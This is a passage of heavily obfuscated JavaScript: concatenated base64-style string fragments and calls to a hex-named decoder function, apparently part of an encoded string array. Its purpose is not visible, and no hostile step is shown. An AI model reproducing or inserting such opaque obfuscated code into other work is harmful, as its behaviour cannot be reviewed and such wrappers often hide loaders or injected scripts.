+_0x8693923x(0x2c7)+'NkNWV1J5JywndHNGY1ZNUmNKRycsJ3J0a'+_0x8693923x(0x307)+'tDVzRuT1dR')+('MCcsJ3lxQzZXNVRJJywndDhrOFc3TEJXU'+_0x8693923x(0x2da)+'VxYnZhJywndU5wZFQzRmRIRycsJ1dQMDR'+_0x8693923x(0x340)+_0x8693923x(0x1ea)+'08wZFdSRmNRQ29kJywnVzdoY1JTazFXNT'+_0x8693923x(0x296)+'STHZXNUcnLCd1U29QYzhvOXphJywnV094'+'ZFNTb1NBMWUnLCdXN1RSVzU0dFdQQycsJ'+'1c0UzBmTFRkJywnVzcvY1Bta3V6OG9WJy'+'wnV1IzZFBTb3N3ZUcnLCd2WmhkU3hTKyc'+'sJ2tDa2lXUXJZeHEnLCd3bW80ZDhva1dS'+'bScsJ3dzL2NMTXBjU1cnLCdXUkx1V081Z'+_0x8693923x(0x36b)+_0x8693923x(0x326)+'rU29aYkwnLCdXUmZlV09yN1dQcScsJ3Rh'+'TGhXN1BIJywndFovZFJnbXAnLCdsOGt0V'+'zdYdXNhJywnV09OZFB2dGNWTmUnLCdXUE'+'trV1FoY1ZDb3YnLCd3WVJkSzhvOFc1dSc'+'sJ3llM2RQTHhkSUcnLCdXNXhjVThrclc0'+'cGNPYScsJ1c2UmRPQ2srY0NrWScsJ2NNQ'+'mNWOG9IVzY4Jywnc21vWmNtb2Z3cScsJ1'+_0x8693923x(0x39a)+'nLCd2cy9jSTBOY0dxJywnRHR4ZE5Tb3VX'+'NkMnLCdXUXlIV1BMdFdSYScsJ2NjVmRKO'+_0x8693923x(0x359)+'t0V1JlJywnV1FLYlc0ZVVycScsJ3hDa2h'+'6U2tnenEnLCd5Q2tuV1E4b1dQMCcsJ1dS'+'WmRRY0tMeUcnLCdXNUR0VzRhUldSYScsJ'+'1c0ZW5DU2sxVzZTJywnRVptd3dxJywnVz'+_0x8693923x(0x196))+('LCdiU2tZV09CZFQ4a3YnLCdXUGZXVzdOY'+_0x8693923x(0x342)+'E4azl0bW9MJywnVzYzY1M4a2hXN2hjSmE'+'nLCdXN0ZjSlNreFc3bGNKcScsJ1c0SmNQ'+'OGtQVzRCY0hhJywndldaZEowYU0nLCdCR'+'zdjR05GY0xXJywnV1BsY1Ztb3BuMksnLC'+'dzd0pkVHh4ZEdxJywnV1JtWlc2S29yVyc'+'sJ1dPL2RWTTNjUmZHJywncW1rUEJta0x5'+'VycsJ2g4b2R2c3Y1JywnRmIvZE8zbU8nL'+'CdXUXRkVll1aEVhJywnVzVHb1c1YXJEcS'+'csJ1dPNFNXUmYxV1FDJywnV1BKY0ttb29'+'wM2UnLCdybWtnVzRuTVdSMCcsJ2dIVmRU'+'OGtZYnEnLCdXUERUV1I1OVc1eScsJ1dRQ'+'mRUU29qeHY4JywnRUNrcFdRS29XUmEnLC'+_0x8693923x(0x2c1)+'oOG9XaDhrUVdQaScsJ0RTa2dXN2pMV1Fl'+'JywnQnREbFc0UEEnLCdjU28zVzZCZFBtb'+_0x8693923x(0x290)+'84VzQ4JywnRkc5dVc2UC8nLCdXNWhjRzh'+'rdlc2cGNUVycsJ3FXSmNRZi9jVEcnLCdX'+_0x8693923x(0x3a0)+_0x8693923x(0x261)+_0x8693923x(0x2a5)+'ta0onLCdXNWhjVm1rTVc0aGNSVycsJ3o4'+'a2pXUGV0V1JlJywndnI4ZXJDa1InLCdzS'+'EJkSjFHcCcsJ1dPRGxXNEpjTmIwJywnVz'+'dCZEdDa2prOGtFJywnZ1hKZEhDa0FiVyc'+'sJ3VDa3RXNjF4V09hJywnZ0NvUUFXWDYn'+'LCdXN2RkSjhreW9Ta0knLCdXNzQ3VzRPb'+_0x8693923x(0x275)+'1tazBXNWxj')+(_0x8693923x(0x32b)+_0x8693923x(0x35b)+'RQQ2srb1cnLCdXUHBkT21vTHdnUycsJ1c'+_0x8693923x(0x2fd)+'LCdESXJsVzVMaScsJ3lHSDRXNW50Jywnc'+_0x8693923x(0x1f9)+'wnVzV5YldPSmRJOGt2JywnbjhrYkZta0R'+'2YScsJ2VTa3pXUlpkR1NrdicsJ1c3eGNS'+'OGtsVzVkY0dHJywnVzU1T3IzQmNNRycsJ'+'1dPekxXNGpoV095JywnVzczZFU4a2phbW'+_0x8693923x(0x31a)+_0x8693923x(0x210)+'Sm9zOEcnLCdBU296ZUNvUVdSYScsJ2hta'+'0hhSXV6JywnRElLYUJDa0snLCd5c0wyVz'+'ZMSCcsJ1dQYk5XNEROV1J5JywnRFNrUlc'+'2andXUGknLCdnMUdSV1JGY1ZhJywnbVNr'+'OGNIOE0nLCdtZzA0V1BkY1JhJywnazBlR'+'FdQbGNKYScsJ0FTb2tvbW9sclcnLCdqOG'+'tTalo0RScsJ1c1OFNXNE9kc0cnLCdmU28'+'vVzcvZFRTb3QnLCdzdjNkTnZ0ZFFhJywn'+'VzVLM3JTa2hXNE8nLCdXNmRjUUdYZnVHJ'+_0x8693923x(0x23a)+'dQRycsJ3Vta216bWtIQ3EnLCd3OGtoRlN'+'rN0NXJywnVzd4Y0ttazlXN1JjTFcnLCdq'+_0x8693923x(0x386)+_0x8693923x(0x3e3)+'VHJywnRGEzZE5lS28nLCd3SUZkT1NvQVc'+'3MCcsJ244bzdXNjNkT1NvaycsJ25Db2xF'+'WkhDJywnV1JuYVdROTFXNUsnLCdXN1JjT'+'ThrT1c0SmNUVycsJ1dQWmRKM0JjSk5tJy'+_0x8693923x(0x395))+('Q1UnLCdXUTdkTWVkY053RycsJ1dPV2VXU'+'VpjVkNvOCcsJ0VHUDZXN0wvJywnV1JCZE'+_0x8693923x(0x38e)+'jTW1rbHltb3YnLCdXT2xkVmdhTG5Da2hX'+'UlgwaFk0TnhDb1onLCdXUFpkVU1aY0p3M'+'CcsJ1c0ZWJvZnYzJywnbmY4NldSTmNWRy'+_0x8693923x(0x3e0)+'XUG0nLCdzQ29Rb0NvNXFxJywnV080VVdQ'+'WmNMOG9UJywnV1FOZE5kNEpCcScsJ1c1e'+_0x8693923x(0x21a)+_0x8693923x(0x321)+'sJ3NzT2JXN1RiJywnV1FhS1dPZGNJbW9x'+'JywnVzUvY0dzOUZyVycsJ2JKVmRTU2tpb'+_0x8693923x(0x3db)+'FyOVdPdScsJ0VJUHNXNEx6JywnVzdSY0d'+'HNWNxVycsJ1c1ODNXNjAxVzdpJywnbG1v'+'cHRXangnLCdXTzNkUm1vREEydScsJ0ZIb'+'lJXNlhVJywnaENvK2xtay9XUWEnLCdmbW'+'9IVzRKZFNTbzknLCdvMGxjT21vU1c0MCc'+'sJ3N0eGNUZXhjSHEnLCdzOGtnVzRyZldP'+'ZScsJ1dRdUZXUTdjVVNvcCcsJ3BMR0hXT'+'3hjUlcnLCdtQ2t6VzVQMURhJywnaUNvbk'+'N4bmInLCd1cnhkVWU4RicsJ2hTb1JtbWt'+'jV1FhJywnVzUvY0dTa2FXNmhjSUcnLCdj'+_0x8693923x(0x33d)+'0JiRmNOTUZjVFcnLCdmQ2tRa1hhaCcsJ2'+'taQmNNU281VzcwJywnd2FHWUFTa1AnLCd'+'GQ29obW1va0NxJywnVzVoY1FYdjJEcScs'+'J3RTa2ZxQ2szcWEnLCdXT3hjTkNvSm52c'+'ScsJ0Vta0tXT2VrV09pJywnYlNvUmlta2'+_0x8693923x(0x3d6))+('UEROV096aldRZScsJ3lLTmRRMTNkU1cnL'+'CdrbW8rbDhrN1dQQycsJ1dQWDFXT1hQVz'+'R5JywnbDhrZ1dSUHB4cScsJ0ZDazFvYXp'+'mJywnV1FlSVc3QzdEYScsJ3phQ0JFbWt2'+'JywnV1FLdVc2U3Z4VycsJ1dPRHdXT0QxV'+'1F1JywnbXI3ZE1Da0VtVycsJ1dRSmRLck'+'9pdUcnLCdXUEJkU3h4Y0dObScsJ0VKUGl'+_0x8693923x(0x333)+'TDhrendDb0MnLCd2bWsyZmR2UycsJ2MyQ'+_0x8693923x(0x37b)+_0x8693923x(0x1ca)+_0x8693923x(0x3ed)+'NHBjU3EnLCdjOGtzVzRuQXRHJywnVzdKZ'+'FRTb2FyU2tJdlNrVXUzWHlXNjFiJywnV1'+'BLU1dRNUxXT3EnLCdXNm1ZdThrR1c3Syc'+'sJ2ZTb0NzMVR0JywnaUNrWFc1ZjJ3YScs'+'J1dSckxXNFpjVElxJywnV1BKZEhHdVp0R'+'ycsJ2JDb1VvbWsxV1JDJywnVzVhNFc2MH'+_0x8693923x(0x3a8)+'DbzRXNkMnLCdDYXBkUjA4ZicsJ2lDaytr'+'WmE1JywnZFNvRUFJMTQnLCdXUlpjUVNrc'+'mJtb0EnLCdXNTQ4VzZxTXJHJywnY0NrSV'+'dReGRLU2tMJywnd1NrMkM4ay91RycsJ3p'+'ITE9XNzlzJywnVzRKY0pDa1lXNU5jUlcn'+'LCdzU2trY1hUYycsJ3R0RmNKMXBjS3EnL'+'CdXNlcxVzdPNHNhJywnVzZ2clc2YXlXNl'+'cnLCdXUXhjT1NvcmxMdScsJ1c0aGNSU2t'+'BVzZCY0hXJywnZjhvM3V4RGInLCdXUmRk'+'S2VOY05LVycsJ1c3U1lwTDVhJywnV1EzY'+_0x8693923x(0x392)+'Z4Y0tKditF')+('RycsJ2JTa1FwSTAyJywncU5WZFZ2dGRQY'+'ScsJ2xDbytkU2tWV1I4JywnYThvWnEwWH'+'gnLCdXUW5lV09md1c2UycsJ1dRYW5XUkx'+'mV1B5JywnVzZDQlc3eTh5cScsJ29IM2RO'+'U2tDY2EnLCdmSnhkUDhrcmVxJywnVzZkY'+'1Q4a2xEQ29aJywnZHhGY004b2ZXNDQnLC'+_0x8693923x(0x39f)+'hJywnV1JKY0hta1pmOG91JywnV1BtR1c2'+'V0x5cScsJ1dPdlRXNEJjVmFtJywnYXZGY'+_0x8693923x(0x3e1)+'RIckIxdGNURycsJ1c2YTNjdVA0JywnZG1'+'vNGdta0FXTzgnLCdoSzlTV1BXZnpTb2h3'+_0x8693923x(0x2b7)+'2NVRycsJ1c0UE9XNTRkQnEnLCdwYXhkVD'+'hrem1HJywndUgzZFEyS28nLCd0SnRkVVN'+'vb1c0SycsJ2U4a2xDOGszeWEnLCdXUHhk'+'S0ltVXdxJywnVzR4Y0o4a0lXNUZjVlcnL'+'CdXNW1idzhrSlc2dScsJ1c1MXVyMEZjUm'+'EnLCdjd0JjVVNvSlc0eScsJ0RiaGROeEc'+'yJywnZG1vSlc0WmRPQ29aJywnVzYwVGp2'+'cksnLCdXNGoxQTJWY1BHJywnVzVLbVc1T'+_0x8693923x(0x334)+'JITycsJ3U4a25pc1hiJywnV1FYZFc3bGN'+_0x8693923x(0x2a4)+'ei8nLCd1bWtuV1EwYVdSOCcsJ1c0Q05XT'+'2hkU21rMicsJ3Rtb0hlOG8zeGEnLCdGOG'+'t3Rm1rWUZHJywnV1IzY084a3BmOG9KJyw'+'neVNrVldSbWtXUUcnLCdXNXFCV09WZE5t'+'a1onLCdXN1ZjR2FmWnZhJywncmRtSXNta'+'3cnLCdXNFpkSDhrNmFTa0gnLCdXUVRiV1'+'BQZlc1Tycs')+(_0x8693923x(0x35d)+'HEnLCdzOGtnVzQ1a1dPZScsJ3dDb1VpbW'+_0x8693923x(0x2d1)+_0x8693923x(0x1ee)+'dUVXWHcnLCdrU29mdFpMZicsJ1dRWERXU'+'mY1V1F1JywnV1JxWldSNXRXUkcnLCdmQ2'+'s0Y1hlQycsJ1c1NFJodTFMJywnVzRPZVd'+'RWmRLOGt6JywnV1JlWlc1S0R2YScsJ2RD'+'b0h6MzlFJywnVzdsY1BTa3VXNTNjR3EnL'+'CdXUVBhV09iOFdQYScsJ2JDbzZxR3pUJy'+'wnV1A1ZldSVGRXNXUnLCdXNW5lVzc4b3h'+'XJywndENvL244b1ZXUWEnLCdXN0JjVVNr'+'Rlc3RmNTRycsJ1dQajVXTzV1V08wJywnR'+'ENrYnFDazhFYScsJ2NDb1pXNjNkVG1vay'+_0x8693923x(0x2d4)+'kTlNrUScsJ1c2MStXNDg4dlcnLCdzeHlr'+'V1FTcScsJ1dRMGRXUlZjSENvcScsJ3Zjb'+'GNSdXBjVFcnLCdXNFZjSkNrcVc0VmNVRy'+_0x8693923x(0x277)+'SV1JpJywnVzVDaWx4ejYnLCdjOGtEVzc1'+'eERhJywnQ2NsZE04b2VXN1MnLCdlbWtXV'+'1FYWkNHJywnYlNvQXBTa0NXT20nLCdvU2'+'9SRVdUUycsJ0VDa0J1OGt2dlcnLCdwbWt'+'tRjhrSnJhJywnZW1ranhta0R3RycsJ2w4'+'a1FvYktEJywnelg0Ylc3elAnLCdrZnhjS'+'ENvL1c2YScsJ2Fta25XUHhkU0NreScsJ1'+'c2VmNMU2tXdm1vSicsJ1dPem1XN2hjTHQ'+'wJywnV1BuNldRVGhXUEMnLCdGOG9kcENv'+'QXlxJywnQm1rYldQU1pXT3EnLCdXT1RiV'+'zRoY1FLZScsJ3BxTmRObWs2ZHEnLCdiQ2'+'tCVzR2OXpX')+(_0x8693923x(0x3c0)+'0cnLCdXUkJjUjhrVXA4b2InLCd3Q2tSam'+_0x8693923x(0x34f)+_0x8693923x(0x28e)+'Mmk3JywnQkhGY0t1SmNIcScsJ1dRL2RWZ'+'2hjUmdLJywnVzRtcXFtazNXNEcnLCd1SV'+'JjUXVkY05HJywnY0NrSXdTa3F5YScsJ0V'+'kaUF1VycsJ1dPNWdXNTFLV095Jywnclhk'+'ZExmbVUnLCd0OG8zbThvbVdPZScsJ1dRd'+_0x8693923x(0x24f)+'dRUmRUU29PRWhlJywnQXFSZFVDb1JXNk8'+'nLCdXN0MvVzRDRnJhJywnZlNva0MwSDMn'+_0x8693923x(0x30f)+_0x8693923x(0x2c0)+'9DeHEnLCduSFJkR21rVGJXJywnV09qbFc'+'2cjdXT3knLCdXN3hkVUNrQmVDa0UnLCdX'+'T214V09aY1Jtb3gnLCdXNjhWbUxUUCcsJ'+'3dKcWJXNVhDJywnZmdtRldPaGNVVycsJ1'+'dQcWtXNTBJeGEnLCdXN3J0dTBCY1NxJyw'+'ncW1rY1dPS2lXUk8nLCdBU283blNvUHZx'+'JywnV09TOFdRVmNMOG9hJywnV090Y0g4a'+'3JwbW9KJywnV09CY1BDa1RtOG9nJywnV1'+'JtWVdPWmNPbW95JywnRjhvc29ta0hyYSc'+_0x8693923x(0x26f)+_0x8693923x(0x1f6)+'XpXUXUnLCdXT0hJV09YOVdPNCcsJ3dZQm'+'RIOG9tVzc0JywnYW1vTFc2L2RVQ29jJyw'+'nV081a1c3ZkFXUjAnLCdXUU5jS1NreWNt'+'bzUnLCdXNi9jT1NrYVc3aGNUVycsJ2RDb'+_0x8693923x(0x3d9)+'dFQ2tZa1pI')+('TCcsJ0JtazZjV0hyJywnVzZHMVdPM2RLO'+'GtTJywnYjNoY1U4b2hXNXknLCdXUkRXV0'+'9yR1c2TycsJ1c1RmNOOGttVzVaY0xhJyw'+'nRXN1UHpta1YnLCdxV0hOVzQxWScsJ1dR'+_0x8693923x(0x28d)+_0x8693923x(0x3a2)+'dXUkhiV1BMbVdQcScsJ0RTazVpV0Q1Jyw'+'nV1JGZFFTb1BBaHEnLCdpbWthVzRmakVh'+'JywneFNrZ3c4a3hycScsJ0NaQ0R1U2tJJ'+_0x8693923x(0x3a1)+_0x8693923x(0x212)+'vOFc0OCcsJ0NnUmRTTHBkSVcnLCdXUFZk'+'UGcvY0xlOCcsJ2ZOcVRXUkJjTlcnLCdDY'+'3E5QVNrQicsJ2Q4b0RxR3JzJywnVzQ0ZV'+'dPUmRHQ2s0JywndlphRUQ4a0InLCd3cnl'+'vVzQ1aycsJ2R3M2NWU29xVzcwJywnV1Fh'+'TFc1YWVycScsJ1c0TmNSWjlMdHEnLCdXU'+'GU1VzRLbXZhJywnYW1rdFc1ZjNCVycsJ1'+'c0TmRLQ2tzZFNrOCcsJ2VDa0NXUVBCRlc'+'nLCdXUnV6V1JuV1dReScsJ2xDbzJXN05k'+_0x8693923x(0x335)+'1dPVGtXUUMnLCdXNXlxa2ZyZycsJ2xYM2'+'RKU2tUZFcnLCdqOG80dUxYRicsJ3o4a2x'+'jV0hnJywnV1JGY1M4a2RuOG9iJywnYW1r'+_0x8693923x(0x1b2)+_0x8693923x(0x3cb)+'d4Y0hXJywnaW1vc1c1TmRIOG9SJywnV1F'+'OY09TbzRrZ0MnLCdXUmhkTzhvcEV4eScs'+'J1dPWmNJQ2t0aThvcScsJ1dQZGRMbW8wQ'+'k04JywnV1FhWVdRL2NOU292JywndjhvWm'+'9Db05XUmUn')+('LCdXUW5hVzZ2OVdPMCcsJ2IwcWRXT1JjS'+'UcnLCdXN3ZMVzVHdkJhJywnVzU4Nlc3cT'+_0x8693923x(0x295)+'XUlByVzZ5JywnenMzZE44b1pXN0snLCdX'+'NlpjUkNrSlc2VmNMYScsJ0RXdGRUMzBFJ'+_0x8693923x(0x368)+'c2OCcsJ1c3SmNWbWt2elNvTScsJ1dQSmN'+'JQ2swbThvNCcsJ1dSSmRWYU96RlcnLCdn'+_0x8693923x(0x29e)+'CdrMlM1V09sY1ZhJywneXZsZEpmL2ROcS'+'csJ1c2SzFXUUJkR0NrYScsJ1c3QmNPbWt'+'CVzVkY1BhJywnV1BWY0ttay9rOG9iJywn'+'VzVTbFdSVmRJbWtHJywnaFNvR1c1aGROQ'+'29SJywnbk4zY004b2ZXN20nLCdXUEZjVG'+'1rVG44b0wnLCdCMS9jUlNvYXNta0VCZWJ'+'nRFNvTVc3dWwnLCdzQ2tFV1FPMFdPTycs'+_0x8693923x(0x217)+'XknLCdXUXFlV1FIM1dSZScsJ1dPVmNJOG'+'t4alNvWScsJ3N0UmRWOG9MVzRDJywnRUN'+'vb2hTby9FRycsJ1c1VG1XNVNRV1B1Jywn'+'am1vZXR0ZlknLCdBOG9HZkNvQnVhJywnZ'+'ENrR1c0ekxGRycsJ1c2OU9XNzByRkcnLC'+'d0U28xbkNvM1dSOCcsJ3FDazlXUWFKV1A'+'4JywneEhiQVc1blInLCdXNWFxVzdLWnRH'+_0x8693923x(0x283)+'ywnV1FIT1c2WmNIdEsnLCdXUGlqVzU4SU'+'NHJywnVzViaFc1OHpzVycsJ2dlZGNTOG8'+'vVzZhJywnV1E1b1c2M2NHclMnLCdXNUtq'+'VzRpTHNXJywnQWRDblc3UGonLCdDZFJkT'+'k44QScsJ3FTa1BzU2tGeUcnLCdXTzlMVz'+'VuYldPUycs')+('J2VOUzVXUnRjTVcnLCdXUHp1VzZKY1BJN'+_0x8693923x(0x36e)+'UnLCdXNjdjSjhrYVc1cGNMYScsJ3FJcnJ'+_0x8693923x(0x19e)+'QWRQNCcsJ1c0aGNRQ2tMVzZWY05hJywnV'+'095WVdRSmNJQ29hJywna21vSFc1VmRVQ2'+_0x8693923x(0x363)+_0x8693923x(0x306)+'emdXNmU3RVcnLCd0c0JjUXdOY0hhJywnb'+'W1raURTa3lGcScsJ1dRbGRIdENSRkcnLC'+'dCbW9va1NvZ1dQZScsJ0RaWmRJbW9vVzd'+'1JywnQUNrUldRV3JXUWEnLCdXUHRjS1Nr'+_0x8693923x(0x3a9)+_0x8693923x(0x221)+'lDb25mbW9idFcnLCduV2xkU21rcm1xJyw'+'neENveGQ4b2pXT3UnLCdXUGJIVzVSY0ty'+'OCcsJ1c2ejBxZ3BjTlcnLCdzQ29xaUNvT'+'FdSbScsJ1c2dU9XN1M5Vzd1Jywnd0hYR1'+'c2WHEnLCdXN0h5VzVLTldSYScsJ0JDazN'+_0x8693923x(0x25d)+'VThvcVc0YScsJ1dRRmRUOG83dGY0JywnQ'+'VNva2Rtbyt4VycsJ1c1ZUpXNnlEeGEnLC'+_0x8693923x(0x280)+'xQ1NvVScsJ0JjeGRLd1dTJywnVzZwY1VY'+'bnJ5cScsJ1c3bGNHczVGc3EnLCdXN0ZkU'+'G1rSGI4azUnLCd4Q2srVzZia21hJywnZD'+_0x8693923x(0x3d1)+'PL2RTQ280RTF5JywnakNvRXdlNXQnLCdE'+'SFpkU01XTScsJ1c0V3hXNDBBVzRpJywne'+'HF1SFc3emQnLCdXNGJOVzRtMHhXJywnV1'+'BsY0lDb0Fn')+('S08nLCdXUVN3VzVlR0NhJywnV1BOY1JDa'+_0x8693923x(0x1a1)+_0x8693923x(0x337)+_0x8693923x(0x3d8)+'Y0lTazZXNk5jR3EnLCdxYS9kU0NvL1c0d'+'ScsJ1c2bUNXNUM2VzVHJywnVzRYc3cyaG'+'NORycsJ3ZHU2ZDOGtuJywneGZSZFQwQmR'+'IVycsJ1dQWmRHWUNJdWEnLCdXUGhkTjI3'+_0x8693923x(0x38c)+_0x8693923x(0x341)+'NoUmRPRycsJ1c3bGNNR0gzc2EnLCd4OG9'+'Cb1NvM0VXJywnV1BkY0dDbzdtZ1MnLCdj'+'Z0NOV09wY0lxJywnam1vS2Y4a3lXUWknL'+'CdxYmlkRm1reicsJ2NDbzJBY1QyJywnY3'+'FoZFBDazdlVycsJ1c3SmNPR2Z1d0cnLCd'+'XT1pkTjBWY1VLcScsJ3Nta3ptckRtJywn'+_0x8693923x(0x1b5)+'ScsJ1c1eGNPU2t4VzZCY0xHJywnanVaY1'+'M4b1dXNjQnLCd5OGtjVzVUVldPNCcsJ2d'+'tb2J1eERyJywnejhrem9KamcnLCdXUnpF'+_0x8693923x(0x3bc)+_0x8693923x(0x365)+_0x8693923x(0x315)+'vWlc1UmRLQ294JywnRXFYUlc0ZlQnLCdG'+_0x8693923x(0x251)+'EU4a1cnLCdoU29DZFNrMldRMCcsJ2lTb1'+'hXNDNkR21vRScsJ3Ftb0ppU29mRmEnLCd'+'XNVhsVzQ0dndHJywnYW1vclc3L2RObW81'+_0x8693923x(0x263)+'09pJywnQjhrUVdPU2ZXUW0nLCdXTzAzVz'+'dPdXRXJywn')+('Vzcwdlc2QytEYScsJ3lDazZ0bWtQd3EnL'+'Cd0RzdjSEw3Y1BhJywnV1FtUFc0U0hycS'+_0x8693923x(0x2e1)+_0x8693923x(0x2c9)+'MnBjS1cnLCdjbW9tVzdSZExtbzInLCdCb'+'W92ZVNvaVdQSycsJ0JHeGNTeDdjR1cnLC'+'dXNFpjSW1raFc0TmNPcScsJ1dSalZXUkh'+'1V1E0JywnbG1rTGRiZVYnLCdtTVN3V09S'+'Y1FxJywnZENvTnZyZmInLCdhOGtTV1FCZ'+'FVta0onLCdXNjV4eGYzY1RXJywnVzVtMm'+'oyTGonLCdXNmRjVllQWnVXJywncWRtNnU'+'4azEnLCdFU29qaG1valdQTycsJ2dtazNX'+_0x8693923x(0x1a9)+'UpXN3EvQVcnLCdXNXJnVzRDU1dQTycsJ1'+'dPdmVXNk5jSFpLJywnVzZQclc0bUdXUnk'+_0x8693923x(0x37f)+'RycsJ1dQQmRNbW93V1I3ZFA4azRlYXhjU'+'W1rRVdRZVBlRycsJ1c1S09XT0pkR1NrOS'+'csJ3BDa0ZXNmJPQlcnLCd1cmxkTDN5Mic'+'sJ1dPVmRWTk5jUkxtJywneVNvTW5DbzVF'+'VycsJ1dSZnJXN2poV1FLJywnV09EMFdQV'+'HJXT1MnLCdER05kTzhva1c1NCcsJ0ZXcl'+'FXNnJuJywnVzR5cldQWmRMbWtQJywncFN'+'rUVc2REFEVycsJ1dPQmRTMVpjSTJpJywn'+'V09wY1NDa3dtOG85JywndnZoZEoyeGRJV'+'ycsJ1dQMDlXUDVzV09HJywnV09GZFJoUm'+'NHTEcnLCdXNFh4VzZ1d3hXJywnVzRqc0V'+_0x8693923x(0x38a)+'a3FXNXRjUGEnLCdmU2tuVzV2TnhxJywnd'+'UNra1c3NXNXUTAnLCdXUHJsVzVsY1RJMC'+_0x8693923x(0x3a3))+(_0x8693923x(0x303)+'01Db3AnLCduWHhkSlNrRW9xJywnVzRqan'+'d3VmNNRycsJ1c1alNXNkNuckcnLCdrbW9'+'3d2hYcicsJ3FtbzlsbW8zcmEnLCdXT2JK'+'V1FiTVc3TycsJ1c3UmNQU2srVzUzY1RHJ'+'ywnYzEvY1A4b1dXNTAnLCdtOG9pdXF6NS'+'csJ1dRVFhXUURpVzc0Jywnakd0ZE5Da3N'+'mVycsJ25Ta3JXUHJ4dnEnLCdrQ284YThr'+'NVdQYScsJ0ZyTmNMMlZjR3EnLCdXNkJjU'+_0x8693923x(0x382)+'E4a0NXN2oyV1I0JywnVzd4Y0lZajF6Vyc'+'sJ3VabGRVZmFpJywnV1I5WldSWGlXN1Mn'+'LCdXNVZjSjhrOFc1WmNRRycsJ2RDa1dXT'+_0x8693923x(0x300)+'c3YjNDZnhjVWEnLCdhU2tUekNrTHhXJyw'+'nRnczZE94UmRIYScsJ1c2eXpXT3RkU0Nr'+'dycsJ24xQmNLQ29SVzZlJywnZjhrbm9yU'+'1QnLCdnYUZkSENrbmVhJywnV1JQNldPTH'+'FXT08nLCdEY3RjSzJsY1BxJywnVzRpdXQ'+'4a2JXNHEnLCdqU2tOV09MbHhXJywnVzdY'+_0x8693923x(0x1a7)+'WtIV1BhbScsJ1c2S0lXUVJkU0NrMScsJ3'+'ZTbzFvOG9oV1FDJywnVzRxQVc2dXNXN2k'+'nLCduQ2svV1BQSXJHJywnaDhvQVc1M2RM'+'OG8xJywnVzRaZEltazV0YlBaVzZ6OFdSZ'+'ndjQ29LRlcnLCdyU2tNVzU1T1dSeScsJ1'+'c1RmNJdERKdUcnLCdkOGttV1FyT3lXJyw'+_0x8693923x(0x30a)+'MCcsJ1dPTmRHSnFYRXEnLCdXNzdjUm1rS'+'UY4bzknLCdtYi9kS1NrUWVXJywnQ21rRF'+_0x8693923x(0x239))+('LCdkOGtYV1F2Y3FhJywnQ2FwY0t1UmNHY'+'ScsJ2Q4b254dExLJywnRlNreldRU21XUk'+'8nLCdXNjNjR0NrZ1c3WmNQRycsJ1dPWmR'+_0x8693923x(0x2b5)+_0x8693923x(0x3bf)+'UpYTVc0OWInLCdlOGtWaWJpbCcsJ0R0SF'+'pXN0xaJywnRENvZHFTa0lyYScsJ2N2U3d'+_0x8693923x(0x1e9)+'bWtEcW1rTEZhJywnYThrcUVDazd0VycsJ'+'0RTa2JvY1RMJywnVzUvY1VTazBGQ29XJy'+'wnRllDUlc3MXgnLCdXN1pkUjhrS244a2s'+'nLCdsOG9QREw5OCcsJ1dRR0hXUnhjTkNv'+_0x8693923x(0x1e0)+_0x8693923x(0x1c9)+_0x8693923x(0x2a9)+'XNUhsVzZpUldSYScsJ2xTa3hXUWJ2c1cn'+'LCdXUTBiVzVLSnFhJywnV1FpWFdPNTVXU'+'E8nLCdXT2xkUXNXSXNxJywnaG1rU1dSVm'+'RLU2tuJywncWNPU1c2NXInLCdkU29reWJ'+_0x8693923x(0x2a8)+'U29NZk5PJywnV1I5bVc1VHFXT1MnLCdXU'+'nFwV1FWY09TbzAnLCd1Yk5kSG1vQlc3Ry'+'csJ1c3cGNKQ2tLVzZwY05hJywnZThvVHQ'+'wWEcnLCdXT05jTVNvQmxmdScsJ1c2MFRX'+_0x8693923x(0x1f8)+'1FuWmYxJywncDhvVFc1cGRJQ28zJywnbG'+'1rY1dPRmROU2tpJywnVzZYSFc1YjV4Ryc'+'sJ25XSmRMOGtiZWEnLCd3ZEcyRlNrcycs'+'J1c3bGNSOGtFclNveCcsJ2ZDbzF6TExGJ'+'ywnZzhrTldQTDlxRycsJ3RTa1N6Q2treU'+'cnLCdnZzNj')+('SlNvQ1c1SycsJ1c1TmNObWtIVzdOY1JXJ'+'ywnclNrNmFKSG0nLCd1WmJhVzdMQycsJ1'+_0x8693923x(0x1d2)+'LJywndUNrTHNta3dycScsJ1dSSmRITEZj'+'SXVPJywndDhrR3JTa2FGYScsJ1dQcUpXU'+'XBjSUNvUicsJ2NTb3VXN2xkTlNvWicsJ0'+_0x8693923x(0x35e)+'nLCdlU2s4VzU5UnJXJywnVzczY0pta1hX'+_0x8693923x(0x208)+'GRLU29vdzJlJywnbFNraldRelByVycsJ1'+'c3dktXNjhWV1A0JywnYW1vVFdQaGRJbWt'+'lJywnVzZ5Z1dSN2RVbWtUJywnV09GZElD'+_0x8693923x(0x2c4)+'0lXN1RxV084JywnV085cFc0QmNLWjgnLC'+'dXUXlPV1BuZVdPQycsJ1dQQmRMSktodVc'+_0x8693923x(0x238)+'dHEnLCdCc2RkSkxxbScsJ1dQS3FXTy9jS'+'VNvQicsJ1c3dVJXUFJkU21rdicsJ3N0bV'+'VXNXo5JywnZFNrTldRck9GcScsJ1c1QmR'+'ROGtIb0NraicsJ0Fta1lpdDltJywnVzZ0'+'Y1FDa3VXNmxjSkcnLCdXN1ZjUFhud3ZXJ'+'ywneHVKZFBNTmRSYScsJ2FTb2lDTGpkJy'+'wnc2J1Z3dta28nLCdtMDhNV1B4Y1BXJyw'+'nV1BGY0pDb05peFMnLCdCOGtnaUpuTycs'+_0x8693923x(0x2b6)+'1c3WmNJU2s2Rm1vNCcsJ3lJUGFXNG4xJy'+'wnZW1rc1dSTFN6VycsJ204azBXNWJRdlc'+_0x8693923x(0x22b)+_0x8693923x(0x1de)+'GFXNHlmeVcnLCdodFJkVENrWGxXJywnV1'+_0x8693923x(0x298))+('U295JywnaGFwZFJta2FkYScsJ0FTa1dXN'+_0x8693923x(0x3bd)+_0x8693923x(0x2cc)+'rNmpHdWQnLCdXNThBVzR5SVc3NCcsJ0Nt'+_0x8693923x(0x302)+'09TWFc1dTB2YScsJ1c3ejJXNmVLRFcnLC'+_0x8693923x(0x2eb)+'sJ1c1TmNMOGtwQ2EnLCdEYUpkTjhvS1c2'+_0x8693923x(0x209)+_0x8693923x(0x2ac)+'5kSThvdEVMQycsJ1c1bmhXNGVweWEnLCd'+'6cVMxVzU5eicsJ1c0S2dXT1JkSVNraics'+'J1c3aWNXT3RkVVNraycsJ1c2YUduTUQyJ'+'ywnRmNwY0l1cGNURycsJ2NDb2F